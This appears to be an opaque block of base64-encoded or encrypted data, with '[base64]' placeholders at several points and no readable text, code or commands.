058wfZr7yc2cYZDEyp1uBoCG4DBmrFbCzEjQogfecQRdWMEfkviZ6NeZWLVdLfYZab98h2rdRvQ/FQM5b/p/SefHx2zV6IL9MeNglHjF1PXvgtMnWmUoHavkwrclwxCJf5HV2a8BCh5BM4+DvaO2U/Otr3KvTAcGS2nY81Pma6sTJtXfrAtIvqihi/UhTk1nX88wGfQoshoC+1fyT6FL8fPuhwuMp+hPtLCzLRH57TUycUitHAvtl5rE3GM3IkeiEyMS0x11N9hJ4JYM5+rDzERmYLb0/K8rPEAgki+ZB2EitZnj0gYzelfOvAQ4y4Y0eVJdui5+22WVnSrXwltDxpj4dZ4BYAzP2pv/8P/hYA3np31B4F/a59Ut2wROj1EZ5Eeh+q/9JmMbaYs07njZuwCrhI5qnuv/J3HwLV21h/bUdILDN8S8MG3yfx6sXG2PWMtAjsOUw29qGs4gFsXnD0izWP25e633ECDcSJ3fl9a/xQiWIqFkeS/MynfDjsLg3NDjObaU3SBXhJL/uURiqlrTneltTAoOipWnvEw9tQ1YOqosl+vkOX22fPNRB+gcbEeDwmM9Hvro//2/oThe1aQZsLq9hxbVBdqGiinXt7kclOfcU/JATpEJdofJ09rpenoul/LcugHNXq0j3Rk7ZEhSsqP5VVeAm1+F1Po/nm5oMNP5rB+c3yyOhRpAJTzzzk6d/dIuOD9U9+z5U0gP00aT8HHk0JAGvCjnkXdNXZZ1FLcaQ51yk1ewLhxLmj860aKfB20Tc8/+3qxxjhoc3rbw6NY8m8PDTNvzDCoIBuHQe4K1lqzj8x1tBXf7xe7fOSicyeAs2W5k0BbMc+xPTe7H+9pQ+RXmxUcpakRWBOJpjFTwaDhLVBBctKQgkmpOP9PBRwIe4Sy9RV7kzg8iOhf2lj0GoJoQNuv3EnLt5a3r8XIoSCTU7lAmEarf/9m/Qe1KZuYrNvmq2sdlZu5fGchIM0Y/CjF5IVqV8Zbpbn1XU/[base64]/PXre2CYorpEvPzGNsrXnb5WdXIVXGuHRCHUgM+XxzGtGXsUqjTRA2PqpLIdU+EAZjZAUlDyPf+w/vhjKSp5D3ytZFddH1Qv4W/TRF7jKWCbLlgIfY72gKZ24q+OnwEikqg/5ZLQicOJsQ+prikKJZqlN+Uq5Y5Rmrb7U9dCXdby8QwGPE6B4TbbBqfV1hU/u+av+4ZO+cGlRHVeDm+HJ1/cOxPGd02Zmfwp3/g0yXFd4aB3XsZw+gs4KRr4QpjZ8+WYtODqmG8L82JotAqSwY7rrxbUGdHXz0RXQvgoF+lcQcmd4UcH42p0IPpjQ0V4dVg3ERDencIElsU2PTuiVUuGdPYK9JpWDeheLgTFbQOwGCuLFAl/epmuk+d2aWgSNnvxzmy19LJJ4w1p0Yvj4NQpi2VO0pEepBOl1K8e8YNhenLPWIzvZteoEUJfmHKwCrmabyWfFbA+FM9wSjxdq05w5Ek/tSiKWM5QTXhmcCRyj3CdFD9M5UKDwbRgG6nLgK88IIi+icldvTwQYzDc05giMxkfHyO4b537JtcVQUnpHoPVm9nA/DuAY2fhgOQqh3CKarUJaKOZrUHVkwjYcKedpB9SjwwGLc6GEegjNh8SdSYc/eT10U869GiwbzUGyTvnrl/HwW++qdAFsInewKh116qVeKKgHddx4UPikfH1Nzd9kUyicuZ91h+ZyB7fwPRnbxXhXMA9jz2FoQPldrK4CX0g2rMALoUsWjTK9p0OmTsR1trmyh6yKb8Z1PSg3Mt4c9mmj7sqx85or8nD4FyHSNakorOHE4abmW0YJEYOCBUxJnXudoeh8Vu8uWiOXkI8yeD/zOi7kA1Fg+183q64yh5HuA0Y6ED4CwRuDVlL5JEtvSgk5jAJRMNUG/uo38fhUE6d2ZYggwmbQr7Pbphg2zK7ZQsDQTf8xi8wHqMYoMa78z5zEpVqnScDAuvh5kqij0hK2LKQp8vuhHSPMEmeUDRaqNbZYzZsE0o0sV9yEJe7YYFjnJXLGk9yZ1yiFnuScpUBgi6F2tR8LAyAFL/DW58zxfILvABJl9JX1auaScIH2j5n/LZf2UciQcs+09q7DyMoV4AQT8NY+of4z6Y8gUnHuk9tkAzuFb/uTvL/KmR8CVK3UeF3ZURp3eTZ+dCmdF28CU3EH2R8okwxXLCiFYBSagsr29psd89Jo/8o3+MHbY8OFLgIDYpVIOq7/Cg0q9nL7xzB0ifu/cEVMC9DOqgTp+2RluKLS87/WwnnMyzXnKANfaZbPeXla4h8ul7JYp//3TJnhMIZhJVQ0iSmC9f+O73KQLswdQRTpsjjwNgrGrxyzVdRuD+gUhhj9KbKLzKnD4RiKqYchbaBkWbdPC3EjKhHnYFbsdWIe6KSsNdP/clWqRbIf6iyu0NXg4XZ/crXkbz6OK1QrIHhZw71YvP0jZa+J6pFId34R4oHCd+t4IB82oOSxWnxAUtj2PaPJawFudgYh9M41kz9Y1V5LZr+Xzth/DRREXX4jdZCxfUovA4bPFsO4sW7UpjtThq55xMLQvJ5H+m/dMnPKTDWdGxkVesi+GIqnRHC8L7JKDG3ZLjUzz+Lpy8C9uYhe3tKRL+HEai1mOozN+S27lc8Xv2ZAkfPM24uBGSXE+8RrQ6G1LAv6Uqbo9/d+/PVT/W57RWN0bvN+/pSMPgEu4NPGqmYxho3ZOPUuJxHy6MTF+8GwfrE0kK9QdMAanWOzcmvqSVzsHBVn9V+qbJBBAFO9+UnNtsyU8sXcSccxBCYzjktphdfPfi8h5tOg2agTrz/23ArXzz+yGN5zJ6nleuYeuzMT4Z/tvRcNMnKsapVNXQD/sRcz+FMBeTJcBaAVaH5XccrssJ8eCedNzGWjUX7FOla0Oz0g7IGlkIY3f6EmoxffZeVLF7rC0zjPLap7yYIxi0uCXe0so5wMmnkSIsA5yCJM0qolGRZQ4BP4PcEleYAR0BUSIDoF3rPo/AmB8TcT1OBOYU7AGfRgK4qTdWfXv+jG+8oeo3tgipwIBNiUxgbe0MGCYOcg+E9pvM64YCMbJlPxfA0xCTiS30dnDNBd32L9Ay28zYn2NhnkapJuWWc7pBP07kLacu0DQJDcMkTwWZjYlPLbC7yatcwQO9whLGV8hkW6OvSrLHo6X00T8/YyS5/CxoQq9CZnsrbFKutQ/EjPtNihC70ypFf/FkHpvGEPfo9DQ9/IgXVz6Hq1cThlwoqHzon4nosO69p+RP5xTNDgEGWN6MB+u6aOktLlb3GHjprfCd25x4YT3LSMLjeoLK133wqlrk0oZ+SAv3OcwvMsuT+V+zhJtBC38C7Tz300du7OrQT+QJ70lbMZnnoK7AGsq9+XLekQ15YkVHjI54/vNGf+pYxqSKSKkAQ1eEsV1ZemevZhvxn76k104kjqr0i5ipxTC6EF1MeXJB9LXhnyWLncssXreJbYPv8fXa/QJ5FxcodWQclh2KbimaBPdXBdX9H5Ft5APVEXueX+6G20ytDwuSvTlml0wQihpv1LLxK+D1rCjBFOGcUUbgdtZQgDSTDQqrgPZuG6rIAqYNUY06KzWUmnJzAQe6AsCn0zI+YSen4LnGh0GyuJtD+LWxaHQSQBaT34I4Gn5GrqWrSchHUqKwbT8pZodmeMRYI5XFNn/TawJzmfxKxHpKl8TGZK5wye+AgA6xDPeAPwvDcXUuq9CZfAuV5I0h+1xt0vQyVbtdaz+6S/fEaI9Lp4RyP97tehWTIYEGbRc6YLyymn0fcPjwrvGw2ocgVAMIvlEoALG3HAe+/etNrb0tRH9823cBP6hDLu4gZ2nzTP+5FLXH0Ow/Ffi5VKrabm/xE6koEI+g/[base64]/SNKtHApncfMm2kpVRyVIMA1gc/VFl9HtpLHNN1SphjEUBngB6HJlVTnI+3bd8uqerYCyqUlxKLsctNKU8/ZciHHhlVphd/nj6UKsSSGmPTUEC5pYtHJgAcD9vT294U/[base64]/[base64]/+mZclySRxgBRm3kR8Yj9dihP2n+vG3jyHMiZRL+DkDdWj1a97qbzeI954MRA/bfdEsZyfdPpU+8G3I889q/YYYJ8itanmaQv71NiqcdWFOKWhfugukCN7pswCNupdkQcZCurDcziukL2gS6afrbmschQDqocYZvpboBXH5UK0cj4YnE0cr7R3u7EiDL2N6pyO69TgMhtjuoxyVYIgBviaTxoniTvLOAeUHTTY6UdjZxxpapE6rAoltFw17uMTqeZsl+N/IPH03qYaQG6xzSnKixEq0cBpdPmt/oH+KBW4cufpJDSPehdblauWU/g/jeNwpsZfKZe9gdKs7hrccNHmHoiiMEfqwUVNWFyYNUAzcGK4X0QeeFYevT7s8KpyxKOseXAbCqb5Se3Kbt4fTDVS1TQbQ0jIm8KDK4M1/HQK2BdDfpL2KeG0lkcAFL3QdmGlDfJdDHXNUQllD7zTZYZ2t8neTziCLwI5ZLPGeBITpoh+XFhbfsbq0y6mQnKCHuqqEDOD/4ePPsKWTE4vEVWVhwmn7xInthFzilVXEy0unaEJs5T/[base64]/67I4GdR7Eykfi33qrbrsI8PoehytQOmYMN2u/sjfIf3J7V6pRnEqVUuPXc4cA3lX9fHnAvhlKTsJ8gZo59nVpKdN+hj9qbEBKaciryPTjIU5za9inaeaJsS/C7AlrWLnNoPohSDfvcIzgji6K5+l2nZhf6JA9O6ISw28Vm+4uhyPBvGyW0jSEfAMS8oL7SyVgCBuIYmX2D+csnCoGrkmWz0aEtJoxMOt9IazGBRaW2HfjWcgOt5AxclK9q0lowU39eWySD7NKo1obAlTb0xsMBQT02iTCUU/maffCZth8VTjnCbIs1i0yPUgidDeWHaj3w8T9o2S2TH1hUVIamepDdgG9ra4atv+PEsLezAQlVr0QL5DxCzc2pc91FYOEBruyb1+UcOBeARQ+hDT7NGvGGmASRRj+lZSivnLUgP25WZyxDF1dsxa7VYUbKOMswwpfwYDWeZJUBk/JrqIeTIuTI9BTGMXPazRgPfzG5V4R4G/[base64]/dit1MFcfAkd2ngsZ7j6P3U3qm3NmSo62/anMAE7z3oNsUylUjo5qxwiSdUFM58ZdlYLMB0ElXJJJIcsbSoXIoDLkUwOPPjZlDMHYPHSUSfxTHs63mQ3G+t5emt5RLhKDQt0x6uwOKTm8qIe1+AEAdgqfO2w0+pJc8RMB1thOyXG16yPTmbGuoia9YiTHkgELDh8lVudVfDYIwM1s0b9/Pkv9pKOkQtmAm2/pd+3dbfU5RXoQc5hVEDF42ve8oeydsrpWNCSQ7RYsjJMbzTi2FyrJuCy6QalD/Qwp8Xt0o1MnG6V/5ekuJHTJmnzEPwXBJLFZcI8nXbEDR23C47/XveTWsnnEXU9Nvvp6WAAnB8rI6s5b8mpu7UaEhARRj2krKwWMuxm011NNhDBodaWrpx/xnUAMKzfmv4789fyFk++5lXtRMAXmbJyXwcagImOQ0pyfae7XbAATdMS4wX9pOQSXWOxWYfws97YCS5umlIj7oOvh6IkFsUcYanacHB8SbQGhzPePNcWn4X/HFyMDkiBkU12uNFdE3DyHQ2GsSdBlc2imYGSZYlQ2lBKRUG+pFswk1T4KFzdQnI9qWtN/60t3tQGPKADJIoGIsuZxDHf1gecMDocxSAYYhRITK2x1zdazUvC89Od95U0kYjYUAGld/dyVh7lu34kWyObKiM08k0HP+rDykT3XfKk9HNRSnOhMuZYL9mTM2bZSvN/mT4nI9pZQO5pWwnQduW4gD0JnzhhY9Ll/a8N2ZNRJR8AK0GdK/JwQv1tDG89rilkhskrR3dyZ8T85vjyl3YezEbIt70Cy/NlrPGBio6TQpvyUL1pq//oXSw2evH8bEMDihnM92LGmElCYa6DiAUXDS+/GTsDq91xpxOsPEE5iaLoqdaOjZewBgVv2nTQ/gxK/K2fkpN1Xnb0Y6+fYoUBwDiZWH9ILbdCivikEV+dXBeJqPj+SoaTBhm/Ly8zUFtLjT22qXbJVCmxMAYFJugLU55eK64TZSrb4zXYrR/f0KMj1ivTcg9Q67noqZr+81eyZZaFDm64OKyiBpmXNHNFHb80qHrBGG+3rUwFN+vrYRw3TIq9/GlGXcT5NYOvPIKuXYXoASE5spP3Hd2Ted6pJFwCrK/iqQtbNHKBwaXFF03V8snzwG4QdstKk8zKXAa5CXZsy7+kO/+6U3XD1BOwNFYCJx/5dY1ciL/9KFEf5m1i0AOqkTktoR8vxJn8Mxv8qsY2a6eD/pOp1zrtMZRj9LFrfo2z2Zl6K9Gca17oEXHhTs3syFCNZ9sMEipWx2BVxF1YunGrrrndv14d0on7xvblqALLU9MsbvsjlyIyR/rlpRM72wg1GXrHbOZEkiEF5cjQw+SNPveNBGDcxwPE9VwCLUCbDeMLKYmaS08+90KSQArpGzNaGWVhB1V6iAVv4WZ8/[base64]/cSKTdoMWyVFWyM6qZYvqPWAAaOR0E36ctD/[base64]/XEM55/t9XK1Q1070NcI74GhULb19UJJFUg1SjFdXcqezQqNGnCQcq5eV/VGIOUQASyeCob75AuXN5O7fCerO+Avo/[base64]/O/GHliNAE+Kx+sCbil80rkUpYJrOySsLKyn4kqx+Pv0D4xy9qU6sdzzi4Ks63DMTJ2CY3ajG8RqjpdjY5bwOmF3W4PGSmd69q0QOfEbBzz2SJiWjB7Qw/jWOZ7auwXsHMWHOWMi6/zWwHkCQGXQOGLrf4vFVnSA2uKA4qKjS7k5DyR1vx/Dw/OxatgV4/yhnC2F/sY6oC4AS0+nrbWFPOv5VWZpmOHr+AmKmMZ06pstj0xBfVnt+dZ0m8SYEbp7fUFlrmkhYsT0+z91R7C0SI2HWIByh9nd5gJ6UZaHm3+F9T/4ICXIXdg5aIPtcrRIARnOJ2HIsAEHhgUI9DithScGQqqmK4yqZOtJ+g6XpPxhV+4IS0yxfAaO2ZOrynDqgRgNHLV4Yh/klrU9QtsP6UeYOqMb7ddDr8mR0dZ4ciITEw6+gfXM26/IOzO0bViO64M6kuX65BbJoBROd3HWtEds8bzatJKYhWPA+4xk4dLB4NDjZOQV7A4fsagGKZL0uutzHaQHMYC/[base64]/XRFRj7O0Dho5NhBFuXZL+pHFm6xULlKU2K2s3ShUOmaRpabU706wOuDj9UHDVedCWaKRQa6rz3Ng4AHp6eHuRzSAMwlMM/v7tdViRyB6RwOdpvZdIMwZ8if+8akdBxYsV2kPT8Q35VTEW6o0ts0ZQc1OTSsRG/[base64]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[base64]/CWKNGwWK8FkoQUeFUEnV02SwpKTIxXI+fDQaLZtkkk897AJ79JDeqMc0FsCzU6RlRy1Thd8YN3ntgLO7Q57pF0CjqarOC+NM9pK/cISwXV96wjAVmH6jsuoP78jb1fJFGmE1SwwQMl59h0iJN9r4nbmI+V9ax96HDWPp1DMnkyNNPPfq+UpkV4EOhg5xE5+B8oDiXxrmtM+OD8nbpgkDbzTNKP2mQB8HdP1CI5ZKHk0jZ5wiTfRTB+/fGfXT2bVwj7s3KL1QJ96QsedaGeII8wDyL5kCEm+A9BVorXLDcQayVaiffHtHZR/eYb6+giQ+8gzk/X42Ta46z541HBWg/9iyGCaSuwBTzsyyZpo/xIwk/4hik44PFJ93Ru3ian4kq7JIFWrUnfnZDx14VlokENP/Qb0QEH4tsWlD7BjAkyD+FqvM7F0+PSiPDWrOMT8Nq8YA0rqtNlc5Yn6dTMy07vXX3EhskMVfepBlT9OcoyzWoeQSKwImoDqFzOMFPOd2MYehw62SForBQm7IjlHbAf/xLeXMM4HLaPWh34Jnu7/WUDjngWR6kbALdiS+hQQIguDSviFpAl7wQ3ID6H3vHiYHEj86rL3xMZTbMeY01zdZjdnHiln9WA9iAss0XjkrxDiBIER07anLSfqET2b/kNdwdra33tKVYzaAqHFc47evblelBJBdaMTDvbIp+XvJxYY5u36d+jW9lfAXqlaj5chEKB8MPeZ3nX8vQlZwnIXeSXgNAaNAWjSyiNNghRZhQRyMvD46UtMib7Hr2Y6lz5EuMsUuDuWpm1AivmWxY0/ue0AzlPm4oaPBdaPj4DE1kWccH90wfEZ5Zm6tnMJymspV6ecyoeItN7l4rcwT7dMmX9qj8KWL3LjyjnGE7weUVa0BZr6OkjIBDYLLQKuz34bv1WD9zeKsvz2wp6JZ7DlY9/dL+g1mnI3IEY5ck6TrboHQnBbyCsQgDqeUbaCHpsBzZc7jT/kjKbhu2xCEsZH8cNpefGV5RyzxuqlmpBrlSnRFj4cyZDNN9K5MciGw/yJKDWVcIv0yfKGPCrPJJANSB5ZT9hjuarP/8oU47+x3AK/mfGFE2QLgbMBvfcNXD9Ap5ztMWUsDT1lbjRIYs11ZwPCpnZp463h4EGje0Q2TbN6Zg6cMWD/K+fzK2u6xyMvBQtfXdkXv07K3CNgUmbB9hwxV6yGoTh3IAyVhdCgB5KulqsEn+LXFkeYMKmwthLyDPcmp6TF9YsScabc9o3cVUX4ra5k7T9eUDL/DKeXdades0x9yd4I16W+lhTR/PXyq43eQ5ugXbl+OW4QFqvnyKNhd40wBBzU7v8byk+PXH5jgr1Nh2EyfMlt7FJAX56IKsP/3tbLsJGT/UJsyQRDAuoM2QWbifwxNiMG1f+uROsxfGV3PmHptRVpItb/e9PWjsS049w9IyyrD76x/qlgDiJczVWTI8mbcvRWt+GbTQR1xETTa7ykRDmvQ5gkh3O2jQ2or1LtNEPdsl0KsG+4/[base64]/wSCyq9gfqLudvZmOUE2j4fpjG48seo9Q/edTIE9Byxpe8m6DY3P3ZqpYM5BhV9P1k5PJ/cLKriMnAjAQEDqG2q5hyCFsYlrSBXPC2Rj6Z7hh8s+3WcA45YL7Ymb/6tyXNItoo5sBLE1/RjrXcufQJyZ1+idWbJSKbbr1tZaBm8/je9i29RhaK19lWcDl78LpZrMBFSazsngLeSm6E7ajqjZoPS+2i21xhH3x1mlcJlmOy7ClaATkyM50jxuCJ/iZA1G5wdMPQwm0TX9ul7VUFTqjU/[base64]/O/II+XGkh1qmrA98EKiV58o5FZt/ofaMuDWBRWgQtNJmvC26t+Vpf/itrqZooDXyvXXpH47BQa5g3188+cZjVhL3SO/07I4jFp5NntRabzosC3fc8tTTli0PsTkk6Udr9CL0vsGf1uWkmOfSZiB+AE9T22gNrQVWwS3Y9A5F/0i/jegXC5ueztmiz1zph/zJGN7yKXc+A+Mkr4StdtGWaHd3lfMuwjyVgajPebTRbAE+dhYiukzNwtEwGeXK0uXHKs2PJ6TuKxT287UNfaBK1hZ8rISuc+QEtX2leisaviRg/JiDeHGqNdQS+buW/KyyrNSBcHevBQl/hRogQaYywQhcHJfsSqoCYappLCfAmE+DI7auqZUnoz6NmC+bvUjav38qtY1Ahusx8pBx7Nq0JqS1/Ma4aYOKwqs+MD8YIjbZlvA1dhz2KwO5JxRSkt0P2vHv1LFXD35Rhie5o0ETZZDe8heRMLXn5q99YH89TFM3LiUt5potc7ftgh5v4HkyDTYS91gorfEH/hFlSuBs5ezD7Qy1H7gL48xXkBun7y2Mn05tH52VjL6wzdRG5qhX/V0SiE5xhR/7Tm96pNtZmuZQLuDG3s4J7ceUfuUwBk+LmUZfhzl3XBYRlCFT6JTDuzjV79xgN6Z0RZExVmAyAj9YEmkac5pKCpMVwxI1nh/uCoYLQv3XRMZVE4GR0+PoQGrdRsuxRubZLDOeTEm0ZcPSLpWk0HriYp/6acN6X8lhvU3UTKWzzmJiKaCpi01N2KOVHZC4p60HzGP8faQfUBb/obSqYDywHS61LpXSVY/DphWqLFzWnXKpFb0E/t01vP6a1nUJ7NYF7ED2DlMnQ/[base64]/3IPS6aG1RSSdWNTVSX1VypGl+KHODTtwgyvlRq32GfyfniUAvkstKD7Y6RmeB8ZUq0FX04/WoeLio1iD9egnTtzQaBYzgszGtyqFlQHiO5qsKWo2VGb3uJAQbcNLg4Odp80arUwerKtqmkGcMy/IysCDFivStxplYIFZFPTHV6TPnmfMJZaWw/JHKQTcLjiv6hZaNDje2qW75r3bWUxqc5l4/moDTVB31Rok3YWepuM/lzqTetYBS7mwKwE+nqoBDjNrWh5/Ov/64CCpSgIYsjBRYrALW69gRLAKjuAbsFOCmGVZGavwidhOeGyaDuicCCXt6lN5DnDqR9ZZBxYSMYR0+vmWY/9vyLeyT9L97xq8ajLGCibVAh/o8QaOdA06wOac6yMny8xpDr/KxlOszA/4oM6n40SocdDWUUPZ4yutWf+bKh1gUy7EKXNlHJfZpPX+Tlq7bw6jpTTiLjAoC3ufCXYwAzmNEZaW6kddKadb/4ttnPazVmgZfFPKd+wRfjIX5MOGkntG6VinQHmoN96FWXz2IZ23oVwxAgcKDj75JdLJbL5DJYL8b9np+sqA2Z2uERtR8FzXX6AOPl1fm8f8AXvoXO68UmkZWg+OGfPby48tNxsVXMPvc6OMI3991XuG78ZtIkA+Wgc2rWht8aMKLM/czvWiIzEJx0ZUPPqQY2XxTyn76oawqeFvbnV6rsn8qCmKBbBRE3akW7xBUjhXs9gM3gtdTX4hSTRoOtXRq20/awiBB8aRJ6T8Y6JzPffNvo9gJRCX680mLietsiuInFmypEQL/zYx+KlV5+i7qqZglYz8HTJ3ZVNl/xwzVnHMujRbemwgAS/0SP9dz/kbS4rEnNYAevBUpjr5NQpYbDqCXT+otnn7PBoUiIk66qvDiRXMMIWYP34VNoa5DIUmjHskw4Z3vHUfu4gv1Tjooeo91US2HMEHcGs4wGH8+Mr06KVgH4nJP3Vj8wxWCTW+cl8xzM6kIGgKHC0AFL8I3/lIdtlGjfjPBAlgYr8w7Vy4eLsv4PuAXQuyI4ylOmtazynvpXfN90YY1HBq6wZ+05VpOSM5lBsBInI6GMenF99xliBvnPk2fLkGzTf5ng6UfCQCfkA1K7rER+8wnJ0p4rQ+5ufssrd+kXVVik1Jo6PHGq3yPvW7ZaLsnMbxV7vLM/Bwm4/[base64]/eJiYguov/HlwGVs6LoYlFeQhuEE1XheqJjGwOcF7juLQPCrZcmaibNv+WEwa8/O40LQ3Zfu68styjRVJP11beqzjQvRHMYymLjoFO1/jfPmfLPYt/ZMxRwqs19pdI6AI53H96u1ZcVu/xYLmtO4fYJUJ0g9m8N8ppogummyTg04kL+xI0+XWgzWJF0nsbKbqhVRcr/P9KciXheMNLCZ2y8WW+tg8y4XAFyGb5DRL778XVr64IVmRwYcnlya5yniXcEC8zz9J0glPD+heqCoXAs9cfvDawlomHjRF0GbMEMNUAauX2QqkVDYlg45JtHQnEc953OsXiIXxXTIo33j8F/yXHb3Ft27sXjCgRZws00RCvq4e4qgfndqKSp6hsHPcLkiYJ/ewPMFPNmcO6kSe9AHtI1MU321TXvdKnBRQ2ecCEQc8bC/Gclxa1v1ZJ5UalhyHxV3TH1GzuY4jFJ0JKPSX/dlyVea0ObaFY6Lgr4VqGURKJPaC+bdeYhX5OKEqDNdPR2ThISE67f+i0bKZiqdkDB/8uxYUwzA1aqomrEDw+pYwtasRdEcXWOGPJbuyEQSSWzJkUoFSImh/ujPXtKCQXbcW43mT3YDlbu244WWLlguiDq1Wvntgoh8t7Vm6wqTMquUqtrM9JNlZmIeTgXOc8Bdsk6VyXDpNqUUmBcYERrhXCqjJqOQFXzgeB8tDAup5Gy+u+c0V7HrmIJmYUtPFBSwwNZqy685zWuU5p3kcnFK/H/4WU0BUPNLY2T6NydS0RoFU9xZ/[base64]/YVk5ggsaqMKgPYK1jYqy2Z/Q3sPEGYl4kBPJhr8vmTBgrQBAJ3UVAQ2ECfsRybfrVj8EQMA2DrZ7OQN5/HnKIZKr5POPDQdjZSH87MhDBjd6x5tpVsRMHDQtJTfPpX7uPdIZWGyhX7IALyGlnqQtvpcKCIGhQQlr1KOWVrLj++mi6jOMXXuj4XskwIu73DPRLH8mIzKbHMnATW4W9JfdCgeeCs6YGzEmvZI/q76eBEHLIYCXqJMUja3Ti+3BgZFfz4nX4d+8JFPVNunqhOo19LppiuXXGd/7gEJvNMaMqRo9M3Iom88X6sbq0kP7zENtN9dlCf1L70vtvNUe2mFryl/gXHiWJ1+aoZSim96dgdT6W67fBRJvN21DYaGUj8xlx58dM7EaoUpu5INSsKI2S4YBv6/nKhWnEEs5RL/y9ek3CLBF16ILj7z7SBKcxQvtu8/t3kkaadiww7YBNrDqlpkY4yf99rSo90RWVnUrj6LTOa8IkvHignlmwgaU8T2JDBt6eUNTAHjn+790E+hKaaMo4Yo2JhuHmu5VtXNO3tPp6XcdFIQlgmoGb6bsNDer7reGeotDvS7NcWHWpo8m90WcoXnNaoFSKkiTiA/F5eg3j6FvGqIVgtcETk4Ykd4r8EXQ94xwoUwrpb0aSWeuUYpFJwI7hbR2X7GDZZwLorXSfW26BlK4haTrsF+1Slj1sugRFc8i3+UlS9Fq3w7SFG5iOiJ9mWEu2x9Ydbzh3DlF9D2tN25IcgRQv4F/ejTax+pKEgxIj5g/u0oLXHMCIW7dmgaeIqZmJx2Qp+ir8GQ9VYxsHW48XtToV0Rtf4sCVWKqoj9BJ8aZVy1XQyhxXp/ex9ZAHE/OLQn97FgnPb8g9ZpPncQ3BTkt2zs0cXOAaUzTmChMHZJib41V/2XsVTl6oYeOy6aYsyXJWhPqI3Pbr5TCPVOgzyblk5xLL0JD7wQhh6q/jSrIKhYk8U+oT/al8j50JAhOV0w7BK0BJnzPL7oYxQ7erOyXbCd/3vMAtCAwGYGfT6DdblyuZO+q0nAZa2fkBOdROo2tc7skDU8gnOPi/r2VSS7E1rRpSSbWuLIngCUoBFCn6xCiu6VYZ89ZTih+qQFnp6l9TDMglxHLYltE0xO1PuiAuiP88eLXAihVwxdMcaPtf4NfoiBZ3lOLljjuJ2CzpOFUhYH1BhFiIBK80IBxYb0R3G4qlnsIv7OOI4Yly3bIv2VHFCa2vMeCFdggEaFM2Gp7FssclRPY2/Ptlg+JgzXhN8MM1+luln/ZJH6+t+jOji/lB9ndW9O2qEXP3wPlciGBW7fBZetjXtNRC1HdiM7OXzKLoZE6szVCZUtYitCEOLNm